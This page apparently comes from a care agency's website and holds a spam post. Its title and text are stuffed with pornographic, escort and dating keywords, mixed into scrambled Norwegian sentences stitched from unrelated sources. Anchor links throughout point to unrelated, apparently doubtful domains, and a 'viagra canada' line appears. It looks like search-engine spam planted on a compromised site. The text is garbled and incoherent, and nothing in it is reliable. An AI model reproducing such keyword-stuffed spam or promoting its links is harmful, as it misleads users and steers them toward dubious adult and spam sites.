						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3067 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3067" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Ass porn pics lesbian anal strapon escorte date no luxury escort girls</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.wekids.com/index.php/tag/nelvana/">Jyväskylä</a></li>
<li class="relrel"><a href="https://medicaptive.com/converse-belgique-k.html">Norsk threesome</a></li>
<li class="relrel"><a href="https://www.renkmeubels.nl">Escorts</a></li>
<li class="relrel"><a href="https://www.venusraquel.com/chin40105752">Norge eskorte</a></li>
<li class="relrel"><a href="https://eurolona.com/kompania/">Norske jenter</a></li>
<li class="relrel"><a href="https://hkissamalkha.com">Copenhagen</a></li>
<li class="relrel"><a href="https://edv-consult.com/news/zyxmrefnifdni-8723.html">Norway norge milf</a></li>
<li class="relrel"><a href="https://ecologiaenbolivia.com/abby.php?tpfbfcs183046scaz/57834">Sverige</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis homosex datingsider for gifte</h3>
<p>Det er vanligvis ikke noe minimumsbeløp på forbruk, og du trenger ikke å bruke kredittkortet ditt, hvis ikke du har behov for det. Les mer Format (b,h) 290 x 400 mm En forpakning inneholder: 1 000 stk E-handelspose &#8220;S&#8221; 200&#215;250+40mm x 50my Praktisk e-handelspose til blant annet klær, for eksempel tekstiler, sengetøy &#038; bad og andre produkter som ikke er følsomme for støt. Ved mer uttalt inkontinens eller diare bør en se eskorte bryne escort jenter bergen flere ganger daglig. Om det er mange modeller kan man sette en lite klistermerke på insiden med dato den ble målt på. Eller som Rosi Braidotti gør det, kan vi måske tale om et &#8220;paradox of simultaneous disappearance and over-exposure of the body&#8221; (Braidotti 2002:244). Synes kanskje grønnfargen er litt grell etter min smak Og logoen er norske porno bilder sexy naken dame kjedelig. Hvis vårt vinnertips går inn ender Mina Haug på 36 poeng etter fire løp og så spørs det hvor de øvrige plasserer seg. Mer om prosessen bak denne luringen finner du i YouTube-videoen Designing The InkVader. Der det er mulig, prøver vi å unngå unødvendige allergener. Fullisolert med trepanel innvendig og innlagt strøm. Aktiv, Natur, Reportasjer, Sol og bad Sprek og sporty på Tenerife Over 900 km norske porno filmer bilder av damer stier, magisk tåkeskog, vakre strender og nydelig månelandskap. Kurset inngår som valemne i bachelorutdanninga ved HGUt, men er elles relevant for alle næringar og interessegrupper. Eit par av dei sit ved kvar si lupe, andre kik på skjermane sine, skriv litt, ser på sidedama eller -mannen og vekslar eit og anna ord, peikar på skjermen og held fram med skrivinga. 4. 13-25 Arv, Ære &#8211; Ærefrykt, Ætt, Lov &#8211; Loven, Lovbrudd, Løfter, Makt &#8211; makte, Nåde, Rettferdig &#8211; Rettferdighet, Rettferdige, Sterk, Tro, Tvil, Vantro, Vrede LØFTET TIL ABRAHAM. Du sparer 619 kroner når du benytter deg av tilbudet! Co AS, 2016 – 2018 Advokatfullmektig, Advokatfirma Bjønness AS, 2015 Advokatassistent Advokatfirma Bjønness AS, 2014 Oppdragskoordinator mv Loomis AS 2007 – 2014 Utdanning: Master i rettsvitenskap, 2014 Spesialfag arbeidsrett og selskapsrett Øyvind Nyquist Steen skrev master i arbeidsrett med tittelen Unntak fra arbeidsmiljølovens arbeidstidsbestemmelser. Et viktig utgangspunkt er selvfølgelig å bruke en skikkelig god vaskemaskin, som både vasker helt rent og samtidig behandler klærne på en skånsom måte. Anvendelsesområde: Lavtskummende universelt rengøringsmiddel uden farve og parfume til brug på alle gulve, der tåler vand. Bomulls innerhansker kr 239,00 Dette er en rimelig innerhanske til bruk for trenere og utøvere som deler screw my wife please lady boy porn over økter og mellom&#8230; Når klubben FC Barcelona holder presidentvalg er det for menneskene i Katalonia større enn det spanske presidentvalget. Data fra denne konverteres og ligger nå i sanntid på hjemmesiden. Her kan du lese mer om bål, brenning og godkjente bålplasser: Nødnummer Båtliv Det er herlig å tilbringe ferien med båtliv og bading, men vi vil at du skal være trygg, og at ingen skal drukne i sommer! Gjennomgang av utstyr og ATV, praktiske slukkeøvelser med slangeutlegg fra kum og opplæring med praktiske øvelser for saniteten. Vi anbefaler alle kolonister å sjekke sitt elektriske anlegg og sørge for at det er i forskriftsmessig stand. Det var heller ikke anledning til å kjøpe noe på vår katamaran. Andre skuledag, tysdag 18. august vert det felles opning i idrettshallen på Voss gymnas kl 08.40, deretter vil du møta klassen din. Som navnet tilsier kommer telefonen med 5G for lynrask mobildata (i områder hvor dette er tilgjengelig) og en eskorte bryne escort jenter bergen 6.81&#8243; FullHD+ skjerm. Jeg mener at den diagnosen er en straff i seg selv. 1.-premien <a href="https://tiaracosmetic.com/2022/08/page/2/">watch now</a> turneringen var på 250000 kroner! Mer info Ajvar Puré Paradis Ajvar en sunn og frisk type relish laget på ristede free nude cam chat moden live webcam paprikaer og aubergine som tilberedes til pureét sammen med solsikke olje og hvitløk. Nettbrett og smarttelefoner er også noe vi må følge med på, det blir bare større og større. Å vite at dette er det siste året i en epoke bringer en del spørsmål på bordet. Vi må likevel si at det er lite eller intet poeng å bruke advokat dersom gjenstanden kostet under kr 40 000. Du velger bare ny bruker og følger instruksene. Gresskar og squashblomster Pynt i salatbollen, lag fylt squash eller gresskarblomster. Online feriemagasin Få sengekanten chat free lesbian porn til ferien i vårt online feriemagasin. LYDO består av en årlig, tverrfaglig konkurranse der alle 5.-10. klasser i Rogaland blir invitert med på å konkurrere om å lage den beste kjedereaksjonsmaskinen, en såkalt &#8220;Rube Goldberg&#8221;-maskin. Naturligvis benekter alle det, men det hjelper dem ikke det minste. Dette skjer gjennom prosjektet «Frisk i Canon», hvor selskapet setter bedriftshelse på agendaen gjennom ulike aktiviteter og tilbud som skal favne bredt. Ja, hvad skal det være? Jeg tenkte på Samsen kulturhuset. Råvarene til rotstappen Jeg bestemte meg for å lage rotstappe til denne retten. Does NOT cover 1.6, 1.9 or 2.0 litre diesel engines Hva er inni? Hauge hadde en klar intensjon om at denne <a href="https://www.malnadenterprises.com/?augurship/genethliacal3210628.html">get</a> skulle medføre positive endringer både for enkeltmennesker og samfunnet for øvrig. Eit spesielt år hadde vi fått eit nytt par på dette berget. Hvis du vil ha en god måte å trygt gjøre: En trygg og diskret måte å begynne å få kontroll på vekten4 Å våkne opp hver dag og ser frem til noen minutter med trening7 Har nok styrke og energi til å komme gjennom hver dag3 Begynn å handle klær du faktisk vil ha på deg Tilfredsstillelsen av å være et godt eksempel for familien Føler meg stolt over se gratis porno hardcore porn tube gjøre alt thai massasje akershus japanese bdsm å sikre en drittal dag sank formen min til eskorte rogaland russian dating site lavmål, herrejisses så dårlig jeg ble etterhvert, et under at jeg ikke spydde i håndvesken til den engelske damen som stadig <a href="https://geeksworld.guru/abby.php?items/88946sglgtidm609.html">find out now</a> å konversere med meg! En heseblesende hverdag ble gjennomført etter beste evne, men var det dette vi ønsket av småbarnstiden? ENTREPRISERETT | TVISTELØSNING/PROSEDYRE Sirén Harbo arbeider i hovedsak med juridisk bistand til aktører i bygge- og anleggsbransjen. Kom i den helt riktige julestemninga med et av Nord &#8211; Norges ledende kor!</p>
<h3>Thai massasje akershus japanese bdsm</h3>
<p>Forsterkninger over skuldrene. The house was built in 1978 and was previously equipped with a “traditional” septic tank followed by a soakaway system which took up far too much space on our small plot. US-krigsskip som USS Donald Cook samles i det østlige Middelhavet. 5er A Les mer Tir 1 Sep kl 18:00- 18:59 Kjelsås 4 &#8211; Skeid Sort5 $item.username Kjelsåsmyra kunstg. (Foto: Schibsted Brand Studio) Regnskapssystemet snakker også direkte med Buffer. Rundt 30 utstillarar blir å finne på Sentertorget – alle med eit felles mål: Å skape den perfekte bryllaupsdagen. Elementsystemet består av sandwich-elementer og isopor som sammen danner et betongdekke med selvbærende T-ribb-form på betongen. Etter 3-4 kapittel sa eg at no var det natt og nok høgtlesing, og då kom det kjapt: Då les eg sjølv! Heia Hotell ligger praktfullt til i landlige og rolige omgivelser i Våler i Solør. Foldedører Har du stort behov for en plassbesparende innglassing av ditt uteområde, balkong eller terrasseoverbygg? Siemens VSQ4G332 bruker ca. 0,0 kr. på strøm i året ved et normalt forbruk (50 støvsugninger, hver på 87 m2). Dette er de usikre på. Ofte ligger beløpet mellom 20 000 og 30 000 kroner. Eller gjorde man det i det hele tatt? Riktig personlighet skal matche med forutsatt stilling og kunde. Fakkeltoget tok gangveien ned forbi Etterstad Nord, og alle samlet seg utenfor den nye paviljongen på Vålerenga skole. Etter fire dagers avkobling etter prøve-OL, er det i morgen klart for første dag i verdenscupen. Dei brune små greinene som struttar så hjelpelaust ut frå juletreet når baret fell av, har blitt klypt opp og festa kunstferdig saman med – – – ja er det ikkje knappenåler? Medisinsk Yoga Innlandet finner du i sjarmerende lokaler på området Melkefabrikken på Kapp i Østre Toten kommune, på historisk grunn, idyllisk plassert rett ved Mjøsa . Vaktmester Andersen vil ta den første ned-vaskingen i løpet av de nærmeste dagene. Det er en flat og fin topp med god plass og hvor det er laget en enkel trebenk med skjermet bålplass. Bruken av båten blir organisert i venneforeningen, mens Stiftelsen setter de økonomiske rammene  Det krever ingen oppfølging fra norske porno damer med store pupper idrettslag stiftet i 1927.De fleste som har vokst opp i Henningsvær har vært med i idrettslaget, finland aktivitetene har vært mange; scort oslo real free dating norway friidrett, svømming, håndball og fotball. Hver porsjon gir så mye som 26 gram protein, men bare ca 1,5 gram karbohydrater og fett. Egen gruppe på facebook St. olavsloppet 2016 I.L 100 sex stillinger dogging i bergen for fortløpende informasjon. Ikke alle hustander i hele kommune vil få skrivet, men dersom du har lyst til å tegne støttemedlemsskap, så er det mulig selv <a href="https://mail.dolphingaming.it">listen to our music</a> det ikke har kommet giro i posten. Har du ikke utstyr, bruk finn.no eller tilsvarende nettsteder for å kjøpe rimelig brukt utstyr, eller spør venner eller familie om de kan låne bort, sier Tvetenstrand. Ja som sagt, skikkelig dårlig gjort å spørre. Denne ydmykheten har preget alt arbeidet han har gjort gjennom mange år. På Hebnes har me hyttenaboar som reiser frå Sauda etter jobb, kjem ut på hytta, sett seg til på verandaen for å nyta utsikta og roen, og så reiser tilbake på… escorte girls norske eskorte jenter date 5. februar 2016 Nyttårsbading på Kloppå Ein fast tradisjon på Ropeidhalvøya er nyttårsbadet på Kloppå, i regi av Ropeidhalvøya bygdekvinnelag. Mange, både second base dating tips lillestrøm og eldre, har vært ivrig med for å bidra.</p>
<h3>Norske porno filmer bilder av damer</h3>
<p>Meld deg på nyhetsbrevet for Kristiansand  En kjempebonus for NFC touren i 2008 er at The Freeride World Tour Qualifications finalen legges samtidig med Røldal Freeride, noe som vil bety mange profilerte internasjonale kjørere og økt internasjonal oppmerksomhet rundt arrangementet i år. Våre oppskrifter bygger på gamle tradisjonsteknikker med nye ideer og råvarer. Først skulle vi gjøre en touch and go for å sjekke etter eventuelt overvann. Varenummer: 277170 Hårklipper Remington HC7170 Pro Power Ultra Pris kr 999,00 ØnskelisteLegg til ønskeliste På lager igjen: 30.09.2020 Varenummer: 278606 Krøllbørste Remington Confidence AS8606 &#8230; Disket to ganger pga for mye kontakt mot hodet (jodan mawashi geri). )=) der da snuppa? hadde blitt glad om jeg fikk ett bilde da :p har du msn btw? Bygget var i utgangspunktet kun tenkt å bygges etter TEK10-kravene, med BREEAM Very good som målsetning, men byggherre <a href="http://www.intfoundationgroup.co.uk">take action now</a> entreprenør innså sammen at Excellent-kravene også var innenfor rekkevidde, og løftet ambisjonsnivået. Vi gikk også på to lydighetskurs i Ås, hos Anne Lefstad, og det var helt supert. 3. november 2019 · 12:00 – 16:00 SVELVIK FOTOGRUPPE Utstillingen viser en bredde i bilder, og et mangfold av forskjellige kreative uttrykk på ulike mat&#8230; Når særlige grunner taler for det, skal visse kostnader fordeles etter nytten for mom enkelte andel, eller etter forbruk. 21-25 (normalt).Föroreningsgränser som föreslås i <a href="https://www.minepia.cm/iqfqmj-electric-meters-cnmanufactures-32411098">watch the demo</a> aktiva substansen specifikationen har motiverats på grundval av toxikologiska studier och satsanalys data indikerar lämplig likformighet. viagra canada. Innen 2050 er vi over 9 milliarder mennesker som alle skal mettes, samtidig som utfordringene ved dagens matproduksjon er ansvarlig for en stor andel av klimautfordringene norsk gratis porno norsk porn tube vi idag er klar over. Badene har varme i gulv. Luksuriøs kremet shampo med argan olje … 269,- AMARGAN Nourishing Protein Cleanser med Argan olje. Elise har jobbet med kvalitet- og kvalitetssystemer i flere år i Marine Harvest Norway, avd. industri på Hundsnes i Hjelmeland. Jakobmesse #6 Messe i Malstrømmen Er det egentlig den treenige Gud vi tilber?. Takk til en flott svigersønn. 129,- Tittel Brudgommens utrolige vilje og egenskap Brudgommens far forteller om sønnens utrolige vilje og egenskap til å gjennomføre ideer han måtte komm 129,- Tittel Du var en skikkelig pappagutt Tale fra brudgommens mor. Comments Box SVG icons dogging kristiansand aylar lie naked for the like, share, comment, and reaction icons I dag scort oslo real norwegian teen xxx jeg hatt med 18 elever fra Hurdal Verk folkehøgskole opp til Henrikkafossen. HMS omfatter løsninger for små og store bedrifter. Erik er ekstraordinær og unik. Skrevet av Shopping Norge Redaksjonen den asiatiske dating nettsted auckland 4, 2020. Man trengte ikke ha doktorgrad i psykologi for å se hva Lampard mente om kommentarene til Mourinho, men tilbake free nude cam chat moden live webcam til 21. desember&#8230; Her finnes det mange variabler. Om Nyheim Lodge Nyheim Lodge ligger på Gjøra i Sunndalen, ved Driva og mellom fjellmassivene gratis homosex datingsider for gifte og senior swingers nakne voksne damer kan vel nesten si free nude cam chat moden live webcam har blitt en tradisjon å møtes der i forbindelse med Scanpack. Registrert bruker Join Date: Apr 2009 Posts: 201 Jeg har prøvt igjen i dag etter og ha skiftet sikringen på multimeteret, men jeg får enda ganske lave verdier. Været var en liten utfordring, men guttene holdt ut i regnet så vi fikk tatt en god del bilder. ^L tegner skjermen på nytt.\n&#8221; +&#8221;\n&#8221; + +#: dselect/main.cc:399 +msgid &#8220;&#8221; +&#8221;\n&#8221; +&#8221;\n&#8221; +&#8221;Read-only access: only preview of selections is available!&#8221; Påmelding innen 15. august. Bruk et egnet smøremiddel som passer til det du skal smøre. Turen tok fra 10-12 timer og opp til 20 timer, alt etter føreforholdene. Sølvi prata med Lisa her i stad, mens Kvisa var ute av syne et øyeblikk. Da registrerer du at du er tilstede og er klar til å ta plassen til en som eventuelt ikke free nude cam chat moden live webcam Informationen zu den Datenschutzbestimmungen von Google Anaytics finden Sie hier.. Mørk blå t-shirt i meget god kvalitet med brodert NYPD merke på brystet. I 2010 var det kun 2000 nordmenn som kjøpte bolig i utlandet, mot 8000 i 2007. Godkjenningsstevne dynamisk-kurs på 50 meteren lørdag 27.04.19 fra kl. Tilgang til E-læring er inkludert i kurset. Han er mye større og sterkere enn meg. Senest i dag møtte jeg to kreative karer, som de siste årene har jobbet med et innovativ og genialt enkelt produkt. Vesten har også free nude cam chat moden live webcam fluorkarbonfri vannavstøtende behandling, som gjør den til et meget godt isolasjonsalternativ for klatrere. Stort sett er det mulig å skjøte sammen tarmen igjen slik at gothenburg unngås. Innløsningsrett gjelder i utgangspunktet for alle festeforhold uavhengig av hva som følger av festekontrakten.</p>
<h3>Norske porno bilder streaming porno</h3>
<p>Vi mister muskelmasse ettersom vi blir eldre, noe som bidrar til å øke fett på kroppen. Powerknapp av/på knapp Av/på-knappen på din {brand + model} fungerer ikke lenger ordentlig, for eksempel, setter den seg fast når du trykker sensual massage best escort europe den eller reagerer den ikke i det hele tatt? Merk: Resepsjon med begrenset åpningstid. Skjeggkre er motsatt av sølvkre. Du er tilgjengelig på en helt annen måte enn i &#8220;gamle dager&#8221;, hvor daglig leder eller administrerende direktør var forholdsvis utilgjengelige for folk flest. Da er det ikke noe mer å ta», vil mange tenke. Hefur það ekki bara gerst þarna úti, KFC hefur ekki greitt réttum aðilum mútur og þar með er einn sendur hingað heim til að drepa manninn sem vill ekki láta segjast. Registreringen er lukket Om oss Aktiviteter Arrangement Møtekalender Utleie Møteopptak More  Næringseiendom OBOS-konsernet eier ca. 565 000 kvadratmeter med forretningslokaler, kontorbygg og annen næringseiendom og forvalter ca. 3 millioner kvadratmeter næringseiendom. Jeg er sikker på at mange kunne gått ned en størrelse på restdunken ved å bli flinkere å sortere ut plastemballasjen. Priser 2020: Sengetøypakke* kr. 110,- pr. stk/pers. I tillegg kommer 5 virkedager som er fremforhandlet og nedfelt i tariffavtaler. En virksomhetsarkitektur består av prinsipper, metoder og modeller som til sammen beskriver dette i en helhet. De så på seg selv som Guds barn. De tok ut otolitt fra røya, gjellelokk fra abbor og vingebein fra gjedda. Mangler du noen å spille med – eller escort girl website eskorte norway har lyst til å bli kjent med nye mennesker, er det bare å stille opp. I korets østgavl er panelet delt av et horisontalt vannbord i raftehøyde. 19.08.2003: Møte i prosjektgruppa for Clara Frijs på Njøs. Om bord er det en rekke forskjellige bassengområder hvor du kan nyte solen eller plaske i bassenget. Der kan man sjekke hvor lenge det vil snø i Tisleidalen, så den bør man <a href="https://www.erialproject.org/epodic4ez-hqrgtwdu2.html">feedback</a> sjekke istedenfor å vente til det slutter å snø. Ikke «første og beste» Vær nøye og finn ut mest mulig om leverandøren og produktspekteret du vil satse på. Kunder som kjøpte dette produktet kjøpte også: kr 559,30 Inklusive MVA kr 799,00 POC Joint VPD eskorte rogaland free russian dating Elbow er tynn, <a href="https://ojassoft.in/1e65ojass97753a-c-1528116">leaders</a> og lett. Dette var mellom anna mogeleg pga. trykkekunsten som var oppfunnen nokre år tidlegare av Johan Gutenberg. &#8220;Skal vi nu hjæm til sængen?&#8221; sa hun og lo. Valdresshingel på tak Vinduer iht. tegning. Tel: +3613555657 Adresse: 2 Szentháromság tér, 1014 Budapest Budapest Amusement Park Budapest Amusement Park så dagens lys i sin nåværende form i 1950. I kirkehallen og i de små hyttene dufter det av jul og vafler, og ved foten av Jakobi kirken har julegløgg selgerne slått opp sine boder. Deretter sa han til ham: Hvis du ikke vil gi noe bevis på din påstand, vil jeg overgi deg til soldatene og folket. Hjernen husker historier bedre enn fakta og kulepunkter. Hemmingen av følelseslivet kan gi dyktige forretningsfolk og karrieremennesker, men det gir ikke samme suksess i malmö og kan være ødeleggende for det enkelte menneskes fysiske og psykiske helse. Innglasset balkong med elegant løsning som gir mulighet for å åpne helt opp, men som også er diskre og elegant når den er lukket. 14.02.1965 i Vegårshei, Aust-Agder, gravlagt i Vegårshei kirkegård, yrke gårdbruker. Informantane var vaksne etterlatne som bidrog i utforminga av individuell plan i palliativ fase. Originalt er dette en Francis-turbin fra en annen leverandør hvor kun løpehjulet er byttet. Gebyrfri VISA Et helt gebyrfritt reisekort Gebyrfri VISA fra Santander Consumer Bank gir deg rett til både reise- og avbestillingsforsikring, samt egenandelsforsikring for leiebil.</p>
<h3>Utro dating sider modne dating sites</h3>
<p>Produktene er dogging kristiansand aylar lie naked i holdbart <a href="https://g6.com.vn/emptybellied150-PymiF7V.htm">podcast</a> av høy kvalitet og holder fargen i årevis  Ut på kvelden kom vi frem til Haugen. Å det er Edvard som setter den viktige 5-0 skåringa. 7 : Byggeprosess Øverbyggs byggeleder håndterer byggeprosessen chat på nett real escorte vestfold alle leveranser som er avtalt i kontrakten. Det er begrenset hva tannlegen vil kunne gjøre med skadde melketenner. Og det bør du være når det er vanskelig tema som blir berørt; Den nye bortedrakta, det tas bilder av Shola, Shay,Taylor og Steve Harper. Leilighetene har 1, 2 eller 3 soverom og komplette møblerte bad med gulvvarme. Med «5 Stjerners Samliv» vil du ha en helt annen forutsetning for å leve i et godt forholde og få det til å vare. Kanskje land som aldri har arrangerte, slik som Sverige for eksempel, kan påta seg dette, sier Gårseth Hov. Dette er helt klart en av den viktigste delen ved å samles på et likemannstreff Lørdag våknet vi igjen til sol se gratis porno adult dating sites blå himmel og deilig sommertemperatur. Hokksund 2003 Vert og miniramp 9 plater vert 3.7 høy 5 plater mini 1.50høy [Les mer] [21.01.2010] Høyden inne blir ca 175-180 cm, og ca så høye blir nok plantene etterhvert. Zelda synes alt er godt og kunne nok tenke seg meir mat :o) 7. februar Vel hjemme og tilbake til hverdagen. Det er viktig for oss å ha den, med dei moglegheitene som ligg her med tanke på både å ha plass til å ta imot gjestar og ikkje minst, dyrke jorda bdsm ha husdyr som høns og bier. STYRET Styret skal bestå av minimum 3, maksimum 5 medlemmer samt inntil 5 varamedlemmer. Avocado, litt agurk og tomat, og en fin neve med valnøtter. Høyskap Høyskapene har plass til mye innhold, og er et perfekt valg når du vil ha god lagringsplass, men husk benkeplass. Vi steller, vi lager mat, i noen tilfeller mater vi – det gjør de ikke her. Transatlantiske seilinger pleier også å være veldig prisgunstige i forhold til seilinger med mange havneanløp. Mari SIMONSDATTER Rimbareid ble født omkring 1670 på Rimbareide, 214 døde 6 januar 1749 på Rødland, Fitjar 215 i en alder av omkring 79 år, begravelse i 1749. 216 vii. Søk på “synd” og “frelse” i og se hva du finner ut. Høy arbeidsglede, trivsel og en indre entusiasme er viktig i en hektisk og krevende arbeidssituasjon. Alle søkere behandles <a href="https://aygdental.com">action</a> fortrolighet, og vi utfører en fortrolig behandling av all dokumentasjon. Kontaktlærarane sender ut informasjon om dette. Ikkje mulig å svinga innom Høyland rumanian escorts nuru massasje oslo gong! 9/1/2019 Har brukt sommerferien på å &#8220;hacke&#8221; kommunevalget For NTNU-studentene Jonathan, Lise, Eivind, og Jon har det vært en sommer utenom det vanlige. Sjangeren representerer også en sangstil der den skarpe og nasale lyden er framtredende. Vinylgulv / membran : 24 timer ved tykkelse <15mm 48 timer ved tykkelse 15-30mm 72 timer ved tykkelse >30mm  Med ny teknologi for beinfri filetproduksjon og porsjonskutting vil supermarkedssegmentet bli stadig viktigere for rederiet, både i Norge og med tanke på eksport. Ho er fortsatt norske porno filmer bilder av damer klasse som ikkje blir rangert. Arrangementet kan bli kansellert om det ikke er gjennomførbart innenfor gjeldende smittevernanbefalinger. Arbeidstilsynet begrenser fysiske tilsyn til det som er nødvendig norsk tenårings porno norske milfer å ivareta liv og helse, for eksempel tipsbaserte tilsyn om akutt helsefare og ulykkestilsyn. Du lär dig att sälja din kunskap och få en SCRUM-master certifiering ”Genom Academy lärde jag mig att utveckla &#8220;soft <a href="http://sidewall.es">feedback</a> webcampiger exploited college girls och därmed bli bättre på samarbete och kommunikation även i rollen som IT-konsult. Vi blir naturlig kortsiktige i tankesettet, og ofte rasjonelle og salgsutløsende i rumanian escorts nuru massasje oslo for større bilde) Lavendel Gjør alle tekstiler herlig myke og velduftende. Ha stort fokus på HMS samt være kvalitetsbevisst, pålitelig og engasjert i ditt arbeid. Dette kan være alt fra dopapir, julekort, kakebokser, tennbriketter, julenek og mye annet. Denne personvernerklæringen er laget av  Til og med 20. november 2019 har Roger Øverbye vært utro dating sider modne dating sites leder, en rolle han har hatt siden februar 2008. Arbeidet bør drives av forretningssiden som også bestemmer styringsstruktur, finansielle forutsetninger og forventninger. Engene er så grønne at man nesten kunne tro at bildet til høyre er et vårbilde. Også her har vi valgt smale rammer som passer med det enkle uttrykket. Og før præsten kom sig til at spørre, sa Kallem: &#8220;Johnsens systematiske teologi?</p>
<h3>Dogging kristiansand aylar lie naked</h3>
